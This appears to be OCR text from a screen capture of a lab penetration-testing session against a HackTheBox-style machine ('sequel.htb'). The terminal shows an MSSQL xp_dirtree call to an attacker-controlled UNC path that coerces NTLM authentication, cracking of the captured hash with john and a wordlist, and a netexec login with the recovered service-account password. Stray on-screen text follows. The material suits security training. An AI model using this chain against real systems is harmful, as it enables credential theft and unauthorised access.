 pascal@ArchPad:~/Pentesting/SafetyInBytes/escape — Konsole
SQL (PublicUser  guest@msdb)> xp_dirtree \\10.10.16.2\a\b\c
subdirectory   depth   file
------------   -----   ----
SQL (PublicUser  guest@msdb)> [-] ERROR(DC\SQLMOCK): Line 1: Could not find stored procedure 'EOF'.
SQL (PublicUser  guest@msdb)> Traceback (most recent call last):
  File "/usr/sbin/impacket-mssqlclient", line 99, in <module>
    shell.cmdloop()
  File "/usr/lib/python3.12/cmd.py", line 126, in cmdloop
    line = input(self.prompt)
           ^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
❯ ls
❯ nano sql_svc.hash
❯ john -w:/usr/share/wordlists/rockyou.txt sql_svc.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:03 DONE (2024-09-26 12:24) 0.3003g/s 3214Kp/s 3214Kc/s 3214KC/s RENZOJAVIER..RBDesloMEJOR
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
❯ netexec mssql 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
MSSQL       10.10.11.202    1433   DC               [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:sequel.htb)
MSSQL       10.10.11.202    1433   DC               [+] sequel.htb\sql_svc:REGGIE1234ronnie
~/Pentesting/SafetyInBytes/escape 10.10.16.2 12:25:09 PM
❯ netexec mssql 10.10.11.202 -u sql_svc -p REGGIE1234ronnie 10.226.1.23
escape : zsh
12:25 PM
atik
DMM
HB
JT
MK
PP
MS
nformatik2024
Prof. Dr. Martin Wolf